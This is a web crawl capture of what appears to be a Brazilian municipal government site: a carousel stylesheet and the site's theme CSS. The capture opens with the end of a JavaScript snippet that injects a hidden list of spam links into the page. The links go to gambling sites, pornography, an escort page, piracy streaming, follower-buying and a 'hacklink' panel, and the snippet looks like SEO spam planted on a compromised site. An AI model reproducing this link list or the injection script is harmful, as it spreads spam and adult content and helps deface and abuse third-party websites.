<li><a data-wpl="Reference" href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a></li>
<li><a data-wpl="Reference" href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://koreaye.com/zero/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://www.littletokyomaine.com/menu.html" title="สล็อตวอเลท">สล็อตวอเลท</a></li>
<li><a data-wpl="Reference" href="https://www.littletokyomaine.com/menu.html" title="สล็อตวอเลท">สล็อตวอเลท</a></li>
<li><a data-wpl="Reference" href="https://littlesamadhi.co.za" title="Mp3 Juice">Mp3Juice</a></li>
<li><a data-wpl="Reference" href="https://castlepapercapetown.co.za" title="Mp3Juice">Mp3Juice</a></li>
<li><a data-wpl="Reference" href="https://mp3-juice.za.com" title="Mp3 Juice">Mp3 Juice</a></li>
<li><a data-wpl="Reference" href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.letmejerk.com" title="https://www.letmejerk.com">https://www.letmejerk.com</a></li>
<li><a data-wpl="Reference" href="https://nydaycamps.com/" title="casino siteleri">casino siteleri</a></li>
<li><a data-wpl="Reference" href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.solepowertech.com/" title="online casino">online casino</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://valdostawildcats.com/" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://tillsonburgtowncentre.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://baitandhooknyc.com/menus/" title="แทงบอล">แทงบอล</a></li>
<li><a data-wpl="Reference" href="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/" title="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/">https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/</a></li>
<li><a data-wpl="Reference" href="https://wubito.com/" title="takipçi satın al" rel="nofollow">takipçi satın al</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com/privacy-policy" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com/departments" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://x.com/hacklinkpanel/" title="hacklink">hacklink</a></li>
<li><a data-wpl="Reference" href="https://www.hdfilmizle.to/" title="hdfilmizle">hdfilmizle</a></li>
<li><a data-wpl="Reference" href="https://www.ddizi.im/" title="dizi">dizi</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/privacy.htm" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://najwyzszajakoscqi.pl/" title="tipobet">tipobet</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840
body_size: 262
content:
.wp-block-cb-carousel .slick-slide{padding-left:7.5px;padding-right:7.5px;overflow:hidden}.wp-block-cb-carousel .slick-next:not(:hover):not(:active),.wp-block-cb-carousel .slick-prev:not(:hover):not(:active),.wp-block-cb-carousel .slick-dots li button:not(:hover):not(:active){background-color:transparent}.wp-block-cb-carousel .slick-next:before,.wp-block-cb-carousel .slick-prev:before{color:#000}.wp-block-cb-carousel.alignfull .slick-prev,.wp-block-cb-carousel.alignfull .slick-next{z-index:1}.wp-block-cb-carousel.alignfull .slick-prev{left:25px}.wp-block-cb-carousel.alignfull .slick-next{right:25px}.wp-block-cb-carousel .wp-block-image,.wp-block-cb-carousel .wp-block-cover{margin:0}.wp-block-cb-carousel .wp-block-image>img{max-width:100%}


--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1767354684
body_size: 7075
content:
/* Charset */
@charset "utf-8";

/* Importação de fonte */
@import url("https://fonts.googleapis.com/css?family=Lato");
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;900&display=swap');

@import url('./card-noticia.css');
@import url('./menu.css');
@import url('./slider-topo.css');
@import url('./novos-rumos.css');
@import url('./accordion.css');

:root {
    --color-links: #1351b4;
    --azul: #114797;
    --azul-medio: #233574;
    --azul-medio-2: #1D519F;
    --azul-medio-3: #334589;
    --azul-medio-4: #226094;
    --azul-escuro: #172C4A;
    --azul-claro: #56CCF2;
    --branco: #ffffff;
    --cinza-escuro: #343a40;
    --cinza-medio: #535557;
    --cinza-claro: #e6e6e6;
    --preto-80: rgba(0, 0, 0, 0.8); /* Preto 80% */
    --preto-36: #5b5b5b; /* Preto 36% */
    --preto-10: #1a1a1a; /* Preto 10% */
    --preto-8: #151515; /* Preto 8% */
    --preto: #000000;
    --vermelho: #A43324;
    --verde-lima: #99BC39;
    --verde-medio: #27AE60;
    --laranja: #F2C94C;
    --body: #f9f9f9;
    font-size: 16px;
}

/* Common */
body {
    margin: 0;
    padding: 0;
    font-family: Montserrat;
    background-color: var(--body);
}

html{
    scroll-behavior: smooth;
}

a {
    color: var(--color-links);
}

.negrito{
    font-weight: bolder;
}

.card{
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
}

#img-home-mobile {
    display: none;
}

#sg-home {
    display: none;
}

/* Fique informado */
#fique-informado {
    border: 2px solid var(--azul-medio);
    padding: 1.2rem;
    border-radius: 60px;
    padding-left: 0px;
    padding-right: 0px;
    width: 910px;
    margin: 0 auto;
}

#icons-fique-informado {
    display: flex;
    justify-content: space-around;
    align-items: center;
}

#icons-fique-informado a {
    text-decoration: none;
}

.icon-fique-informado {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--branco);
    font-weight: 700;
    padding: 1rem;
    border-radius: 30px;
    width: 90px;
    height: 50px;
}

.icon-fique-informado i {
    font-weight: 900;
    font-size: 1.2rem;
}

#fique-informado-title {
    display: flex;
    align-items: center;
    justify-content: center;
}

#fique-informado-h2 {
    margin-bottom: 0px !important;
}

#fique-informado-colab {
    background-color: #8E0EBB;
}

#fique-informado-instagram {
    background-color: #E21BAB;
}

#fique-informado-facebook {
    background-color: #334589;
}

#fique-informado-youtube {
    background-color: #FF0E39;
}

/* Button Responsive Voice */
.responsivevoice-button{
    display: block;
    width: 100%;    

    color: var(--branco);
    background-color: var(--cinza-escuro);
    border-color: var(--cinza-escuro);
    
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

.responsivevoice-button:hover{
    color: var(--branco);
    background-color: var(--cinza-medio);
    border-color: var(--preto-10);
}

.responsivevoice-button .emoji{
    padding: 2rem;
}

/* Tables ( Wordpress/Gutemberg ) */
.wp-block-table, .aligncenter{
    width: 100% !important;
    margin-top: 1rem;
    margin-bottom: 2rem;
}

.padding-0{
    padding-right: 0;
    padding-left: 0;
}

/* Breadcrumb */
.pmsg-breadcrumb{
    padding-top: 1rem;
}

.pmsg-breadcrumb a{
    color: var(--vermelho);
}

/* Página de erro */
#page-404{
    padding-top: 2rem;
    padding-bottom: 20rem;
}

#page-404 h1{
    padding-bottom: 2rem;
}

/* Títulos de páginas h1 */
.h1-pagina-titulo{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 32px;
    color: var(--azul-escuro);
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}

/* Títulos de páginas h2 */
.h2-titulos{
    font-weight: 400;
    font-size: 2.188rem;
    color: var(--azul-escuro);
    margin-bottom: 1rem;
}

/* Menu topo da página */
.menu-top {
    background-color: var(--verde-lima);
    height: 45px;
    padding: .2rem;
}

.links-top{
    color: #fff;
}

.links-top a{
    color: #fff;
    padding: 0px 15px;
}

.links-top > .menu{
    padding: 0px;
    line-height: 2.5rem;
}

.links-top ul li{
    list-style-type: none;
    display: inline;
}

#data-atual{
    color: #fff;
    text-align: right;
    font-size: .8rem;
    padding-top: 2px;
    line-height: 2.2rem;
}

#data-atual a {
    color: var(--branco);
    padding-left: .8rem;
}

#img-topo-home {
    margin-bottom: 2rem;
}

.icon-social-top {
    font-size: 1rem !important;
}

/* Header - Logotipo */
#img_topo_site{
    padding: 0;
    width: 100%;
}

#img-saogoncalo{
    display: none;
    border: 0;
}

/* Header - Ícones */
#icons-header{
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: end;
    margin: 0 auto;
}

.icon-header{
    text-align: center;
    padding: 0 1.4rem 0 1.4rem;
}

.icon-header:hover {
    border-radius: .6rem;
}

.icon-title-home-top {
    font-size: .875rem;
    color: var(--azul-medio);
    margin: 0 auto;
}

#fa-instagram{
    color: transparent;
    background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
    background: -webkit-radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
    background-clip: text;
    -webkit-background-clip: text;
}

#fa-facebook{
    color: #3b5998;
}

#fa-youtube{
    color: #ff0000;
}

#icon-noticias{
    filter: invert(49%) sepia(70%) saturate(4339%) hue-rotate(199deg) brightness(98%) contrast(89%);
    width: 50px;
}

#icon-noticias:hover {
    filter: invert(20%) sepia(61%) saturate(2862%) hue-rotate(205deg) brightness(92%) contrast(91%);
    padding: .1rem;
}

#icon-diario-oficial {
    filter: invert(57%) sepia(76%) saturate(6116%) hue-rotate(336deg) brightness(116%) contrast(83%);
    width: 50px;
}

#icon-diario-oficial:hover {
    filter: invert(12%) sepia(87%) saturate(5221%) hue-rotate(357deg) brightness(81%) contrast(88%);
    padding: .1rem;
}

#icon-fale-conosco {
    filter: invert(50%) sepia(100%) saturate(363%) hue-rotate(93deg) brightness(92%) contrast(83%);
    width: 55px;
}

#icon-fale-conosco:hover {
    filter: invert(35%) sepia(57%) saturate(577%) hue-rotate(92deg) brightness(96%) contrast(89%);
    padding: .1rem;
}

#icon-nfse {
    filter: invert(89%) sepia(91%) saturate(6182%) hue-rotate(320deg) brightness(103%) contrast(90%);
    width: 50px;
}

#icon-nfse:hover {
    filter: invert(53%) sepia(100%) saturate(403%) hue-rotate(8deg) brightness(102%) contrast(90%);
    padding: .1rem;
}

.form-search {
    height: 30px;
}

#btnForm {
    border: none;
    font-size: 1.4rem;
}

#fa-search {
    display: flex;
}

/* Listas Geral */
.links-pages li{
    border-bottom: 1px solid #e2dfdf;
    list-style-type: none;
    padding: .1rem;
}

.links-pages a{
    color: #002b80;
    text-decoration: none;
}

.links-pages a:hover{
    text-decoration: underline;
    padding-left: .1rem;
    font-weight: bold;
}

/* Badges */
.badges-titulos{
    background-color: var(--verde-medio);    
}

.badges-titulos h5{
    font-weight: bolder;
}

/* Destaque Notícias */
.box-titulo-secretaria-noticias-list-item:after {
    content: " | ";
}

.box-titulo-secretaria-noticias-list-item:last-child:after {
    content: "";
}

ul.secretarias {
    margin-top: .4rem;
}

/* Cards Notícias */
.card-noticias {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.card-noticias a:hover, .card-pg-noticias a:hover {
    text-decoration: none;
}

.thumbnail img, .thumbnail-card-noticias {
    border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
}

/* Carousel */
.carousel-caption{
    color: var(--branco);
}

#destaque {
    margin-left: 1rem;
}

#slide-noticias{
    margin-bottom: 1.5rem;
}

#slide-noticias a{
    text-decoration: none;
}

#carousel-titulo-noticia, #carousel-titulo-noticias-secretarias{
    background-color: var(--azul-medio);
    height: 100%;
    padding-left: 0;
    padding-right: 0;
}

#carousel-titulo-noticia h5 {
    color: #ffffff;
    font-weight: bold;
    font-size: 200%;
    padding-top: 1.5rem;
}

#carousel-titulo-noticias-secretarias h5{
    color: var(--verde-lima);
    font-size: 160%;
    padding-top: 1.5rem;
    padding-left: 1rem;
    padding-right: 1rem;
}

#carousel-titulo-noticia h3{
    color: var(--vermelho);
    font-weight: bold;
    font-size: 120%;
    padding-top: 1rem;
    width: 90%;
    height: auto;
    padding-left: 1rem;
}

#carousel-titulo-noticias-secretarias h3{
    color: var(--vermelho);
    font-weight: bold;
    font-size: 100%;
    padding-top: 1rem;
    width: 90%;
    height: auto;
    padding-left: 1rem;
}

#carousel-titulo-noticia p {
    color: #ffffff;
    padding-left: 1rem;
    padding-right: 1rem;
}

#carousel-titulo-noticias-secretarias p{
    color: var(--branco);
    font-weight: 600;
    padding-left: 1rem;
    padding-right: 1rem;
}

.img-slide{
    width: 780px;
    height: 440px;
    object-fit: cover;
    object-position: center;
}

.carousel-secretarias-destaque {
    color: var(--vermelho);
    font-weight: bold;
    font-size: 120%;
    padding-top: 1rem;
    list-style-type: none;
    padding-left: 1rem;
}

.carousel-secretarias-destaque li {
    display: inline;
}

.carousel-secretarias-destaque-list-item:after {
    content: " | ";
}

.carousel-secretarias-destaque-list-item:last-child:after {
    content: "";
}

/* Página Notícias */
#hr {
    height: 2px;
    background-color: rgba(196, 196, 196, 0.5);
}

/* .addtoany_shortcode span {
    background-color: #333333 !important;
} */

#titulo-share-btn {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

#title-sharing-buttons {
    font-size: 70%;
    margin-top: 1.5rem;
    margin-bottom: .2rem;
    margin-left: .3rem;
}

#titulo-noticia{
    font-style: normal;
    font-size: 2rem;
    font-weight: 700;
    line-height: normal;
    color: var(--preto-36);
    margin-top: 1rem;
}

#content-noticia{
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 20px;
    letter-spacing: .8px;
    text-align: justify;
}

.img-noticia{
    margin-top: 1rem;
}

#secretaria-noticia{
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    font-size: 20px;
    color: var(--azul);
}

#data-noticia{
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 18px;
    color: #5B5B5B;
}

#rodape-noticia{
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 18px;
    color: #5B5B55;
}

/* Página Alertas (Vigilância Sanitária */
#data-alerta {
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 14px;
    font-style: italic;
    color: #5B5B5B;
}

/* Notícias relacionadas (Página notícias) */
#pg-noticia-relacionadas{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    color: var(--preto);
    margin-top: 32px;
    margin-left: 1rem;
}

.cards-pag-secretarias{
    margin-bottom: 1rem;
    height: 100px;
    display: flex !important;
    justify-content: center;
    align-items: center !important;
    background-color: var(--azul-medio-2);

    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}

#pg-servicos-relacionadas{
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    font-size: 18px;
    color: var(--preto);
    margin-top: 32px;    
}

/* Menu mais acessados */
#mais-acessados{
    background-color: var(--verde-lima);
}

#mais-acessados ul{
    list-style-type: none;
    text-align: center;
}

#mais-acessados li{
    display: inline-block;
    padding: 1rem;
}

#mais-acessados a{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    color: var(--azul-medio-2);
}

#p-mais-acessados{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    text-align: center;
    color: var(--branco);
    margin-top: 16px;
    margin-bottom: 0;
}

/* Títulos página home */
#servicos, #noticias{
    margin-bottom: 1rem;
}

/* Cards Serviços */
.card-servicos{
    background-color: var(--azul-medio-2);
    padding: 0;
    margin-bottom: 1rem;
    display: flex;
    justify-content: center;
}

.card-categoria-servicos {
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;
}

.card-servicos-home {
    height: 100px;
    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
}

.card-servicos a:hover {
    text-decoration: none;
}

.card-servicos-single{    
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;
}

#col-2-icon-servicos{
    margin: 0;
    padding-left: 2rem;
    display: flex;
    align-items: center;
}

#col-2-icon-servicos i{
    color: var(--branco);
    font-size: 300%;
}

.card-servicos .fa, .card-servicos-single .fa{
    color: var(--azul-claro);
    font-size: 300%;
    margin-top: -10px;
}

.card-servicos a, .card-servicos-single a{
    color: var(--branco);    
}

.p-servicos{
    color: var(--branco);
    text-align: center;
    font-size: 100%;
    font-weight: 400;
    margin: 1rem auto;
}

.p-servicos-single{
    font-size: 18px;
    font-weight: 400;
    color: var(--branco);
    text-align: center;
    margin: 1rem auto;
}

#card-title-servicos-home {
    display: flex;
    align-items: center;
    justify-content: center;
}

#title-servicos-single {
    color: var(--branco);
    font-size: 1rem;
    font-weight: 600;
}

.menu-card-servicos-single {
    background-color: var(--azul-medio-2);
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.menu-card-servicos-single a {
    color: var(--branco);
}

/* Conteúdo página serviços */
#content-servico{
    margin-bottom: 3rem;
}

#content-servico a{
    color: #0d3673;
}

/* Cards Portais */
#portais{
    padding: 0;
    margin-bottom: 1rem;
}

#portais h1{
    color: var(--azul-medio-2);
    font-size: 2.188rem;
    font-weight: 400;
    text-align: center;
}

#portais h2{
    color: #fff;
    font-weight: bolder;
    text-align: center;
    margin-bottom: 1.5rem;
}

#cards-portais{
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 1rem 0 1rem 0;
}

.card-portais{
    background-color: var(--azul-medio-4);
    border-bottom: 10px solid var(--verde-lima);
    border-radius: 0.313rem;
}

.card-portais:hover{
    background-color: #0d223f;
}

.card-portais h2{
    color: #fff;
    font-size: 1.7rem;
    text-align: center;
    margin-bottom: 1rem;
}

#cards-portais a:hover{
    text-decoration: none;
}

.icon-portais{
    color: var(--verde-lima);
    font-size: 4.375rem !important;
    text-align: center;
    padding: 1rem;
}

/* Página secretarias|orgãos e fundações */
.lista-orgaos-secretarias{    
    color: var(--cinza-escuro);
    padding-bottom: .1rem;
    margin: 0;
    font-weight: bolder;
    font-size: 1rem;
    line-height: normal;
}

.lista-orgaos-secretarias:hover{
    text-decoration: underline;
}

/* Slider Slick Cards Secretarias página Home */
#secretarias{
    padding-left: 1rem;
    padding-right: 1rem;
    padding-bottom: 2rem;
}

.slider{
    height: 150px;
    padding-bottom: 10px;
}

.slick-slide {
    margin: 0px;
    margin-right: 1rem;
}

.slick-slide a{
    color: #fff;
    flex-direction: column !important;
}

.slick-slide p{
    color: #fff;
    font-weight: 600;
    font-size: 1rem;
    text-align: center;
    margin: 0 auto;
}

.card-secretarias{
    flex: content;
    background-color: var(--azul-medio-4);
    width: 250px;
    height: 130px;
    border: 5px solid #fff;
    padding: 1rem;
    display: flex !important;    
    justify-content: center !important;
    align-items: center !important;

    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -o-border-radius: 10px;
}

.card-secretarias img{
    width: 50px;
}

/* Links paginação */
.wp-pagenavi{
    margin-top: 2rem;
    margin-bottom: 4rem;
}

.wp-pagenavi a {
    color: var(--preto);
}

/* Cards resultado pesquisas */
.card-resultado-buscas{
    background-color: #fff;
    padding: 1rem;
}

.card-resultado-buscas a{
    color: var(--azul-escuro);
    font-style: normal;
    font-weight: 800;
    line-height: normal;
}

/* Footer */
footer{
    background-color: #194389;
}

/* Footer - Links */
.links-footer{
    font-weight: 400;
    font-size: 110%;
    padding: 1rem;
}

.links-footer ul{
    list-style-type: none;
    padding: 0;
}

.links-footer li{    
    text-align: center;
}

.links-footer a{
    color: var(--branco);
    font-size: 1.25rem;
    margin: 0;
}

#col-footer-esquerdo {
    border-right: 1px solid var(--branco);
}

/* Footer - Brasão */
#brasao-footer{    
    margin-top: 3%;
}

#col-brasao{
    border-left: 1px solid var(--branco);
}

/* Footer - hr */
#hr-footer{
    border: 0.5px solid var(--branco);
    width: 100%;
    margin-top: 3%;
    margin-right: 0;
}

/* Footer - Redes sociais */
#links-social-footer a{
    font-size: 100%;
}

#links-social-footer li{
    display: inline;
    padding: 1rem;
}

#links-social-footer-mobile{
    display: none;
}

/* Footer - Copyright */
#copyright-footer{
    color: var(--branco);
    font-size: 80%;
    padding-top: 1rem;
}

/***********************************************************/
/*                   Páginas Secretarias                   */
/***********************************************************/
/* Páginas secretarias - Menu lateral esquerdo */
.lista-menu-secretarias,
.lista-menu-servicos {
    list-style-type: none;
    margin-left: -40px;
}

.lista-menu-titulo {
    color: var(--preto-8);
    font-weight: bold;
    margin-bottom: 5px;
    padding-left: 5px;
}

.lista-menu-item {
    padding: .3rem;
    margin-bottom: .3rem;
    border-bottom: 1px solid var(--cinza-claro);
}

.lista-menu-item a {
    color:#5b5b5b;
}

.lista-menu-item.active a {
    color:#194389;
    font-weight: bold;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.08);
}

.lista-menu-servicos > .lista-menu-item {
    background: var(--verde-lima);
    padding-left: 15px;
}

.lista-menu-servicos > .lista-menu-item a {
    color: #fff;

}

/* Secretarias - Listas */
.listas-semad a {
    color:#5b5b5b;
}

/* Slide Noticias - Secretarias */
#slide-noticias-secretarias {
    padding: 1rem 0 1rem 0;
}

.img-slide-secretarias {
    width: 780px;
    height: 440px;
    object-fit: cover;
    object-position: center;
}

#lista-noticias-secretarias {
    color: #5b5b5b;
}

/* Página Diário Oficial */
.box-pesquisa-do {
    border: 1px solid var(--preto-80);
    padding: 1rem;
}

.paginacao {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

/* Preloader */
#preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: var(--branco);
    z-index: 999;
}
#preloader .inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);  
}
.bolas > div {
  display: inline-block;
  background-color: var(--preto);
  width: 25px;
  height: 25px;
  border-radius: 100%;
  margin: 3px;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-name: animarBola;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
   
}
.bolas > div:nth-child(1) {
    animation-duration:0.75s ;
    animation-delay: 0;
}
.bolas > div:nth-child(2) {
    animation-duration: 0.75s ;
    animation-delay: 0.12s;
}
.bolas > div:nth-child(3) {
    animation-duration: 0.75s  ;
    animation-delay: 0.24s;
}
 
@keyframes animarBola {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  16% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0.7;
  }
  33% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; 
  } 
} /* Fim Preloader */

/***********************************************************/
/*                Página Vigilância em Saúde               */
/***********************************************************/
#list-saude {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(auto, 1fr);
    grid-column-gap: 1px;
    grid-row-gap: 1px;
}

#list-saude li {
    background-color: #002b80;
    padding: 5rem;
    margin: .1rem;
    display: flex;
    justify-content: center;
    align-items: center;
}

#list-saude a {
    text-decoration: none;
}

#list-saude li span {
    text-align: center;
    color: #ffffff;
    font-weight: bold;
    font-size: large;
}

#list-saude-dengue {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/dengue.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-covid {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/covid19.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-leptospirose {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/leptospirose.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-tuberculose {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/tuberculose.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-hanseniase {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/hanseniase.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-outrasdoencas {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/outrasdoencas.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-dengue:hover, #list-saude-covid:hover, #list-saude-leptospirose:hover, #list-saude-tuberculose:hover, #list-saude-hanseniase:hover, #list-saude-outrasdoencas:hover {
    opacity: .85;
}

/***********************************************************/
/*                      Medias Queries                     */
/***********************************************************/

/* Somente Desktop */
@media (min-width: 992px) {

    .links-top > ul > li:first-child a  {
        padding-left: 0px;
    }

    /* .navbar .nav-item .dropdown-menu {
        display: none;
    }
    
    .navbar .nav-item:hover .dropdown-menu {
        display: block;
    } */
}

/* Celular */
@media only screen and (min-width: 150px) and (max-width: 576px){

    /* Botão Home */
    #img-home-mobile {
        display: block;
        width: 40%;
        padding: 0;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
        max-height: 50px;
    }
    
    /* Fique informado */
    #fique-informado {
        border: none;
        padding: 0;
        margin: 0 auto;
        border-radius: none;
        width: 100%;
    }
    
    #fique-informado-h2 {
        margin-bottom: 1rem !important;
    }

    #icons-fique-informado {
        padding: 0;
    }

    #icons-fique-informado a {
        margin: .1rem;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 2rem;
    }

    .pmsg-navbar {
        height: auto;
    }
    
    /* Button Responsive Voice */
    .responsivevoice-button{
        margin-top: .5rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }

    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    #carousel-noticias {
        padding: 0;
    }

    /* Carousel - Secretaria(s) */
    .carousel-secretarias-destaque {
        text-align: center;
        padding: 1rem 1rem 0 1rem;
    }

    .carousel-caption{
        padding-bottom: 0;
    }

    /* Img Slide */
    .img-slide, .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia h5, #carousel-titulo-noticias-secretarias h5{
        display: none;
    }

    #carousel-titulo-noticia h3, #carousel-titulo-noticias-secretarias h3{
        display: none;
    }

    #carousel-titulo-noticia p{
        padding: 0 2rem 1rem 2rem;
        text-align: center;
    }

    #carousel-titulo-noticias-secretarias p{
        padding: 2rem 2rem 1rem 2rem;
        text-align: center;
    }

    .noticia-destaque-imagem {
        max-height: 200px;
        height: 200px;
    }

    .noticia-destaque-titulo {
        min-height: 130px;
        height: 130px;
    }

    .secretarias {
        margin-right: .5rem;
    }

    .box-titulo-secretaria-noticias-list-item {
        font-size: 80%;
    }

    /* Menu topo da página */
    .menu-top {
        height: 35px;
    }

    .links-top a {
        padding: 0px 5px;
        font-size: smaller;
    }

    .links-top > .menu{
        line-height: 1rem;
    }

    /* Topo do site (header) */
    #topo-site{
        display: none;
    }

    #img-saogoncalo{
        display: inline;
        border: 0;
    }

